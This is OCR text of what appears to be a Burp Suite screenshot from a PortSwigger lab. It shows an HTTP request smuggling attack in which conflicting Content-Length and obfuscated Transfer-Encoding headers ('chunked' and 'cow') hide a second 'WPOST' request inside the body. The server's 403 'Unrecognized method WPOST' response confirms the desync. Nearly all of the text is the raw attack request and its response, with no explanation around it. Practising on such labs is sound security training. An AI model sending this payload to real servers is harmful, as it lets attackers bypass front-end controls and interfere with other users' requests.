 Request
Pretty Raw \n Actions
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google
Chrome";v="100" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Windows" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-Mode: navigate \r \n
13 Sec-Fetch-User: ?1 \r \n
14 Sec-Fetch-Dest: document \r \n
15 Referer: https://portswigger.net/ \r \n
16 Accept-Encoding: gzip, deflate \r \n
17 Accept-Language: zh-CN,zh;q=0.9 \r \n
18 Connection: close \r \n
19 Content-Type: application/x-www-form-urlencoded \r \n
20 Content-Length: 4 \r \n
21 Transfer-Encoding:chunked \r \n
22 Transfer-Encoding:cow \r \n
23 \r \n
24 5c \r \n
25 WPOST / HTTP/1.1 \r \n
26 Content-Type: application/x-www-form-urlencoded \r \n
27 Content-Length: 15 \r \n
28 \r \n
29 x=1 \r \n
30 0 \r \n
31 \r \n
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method WPOST"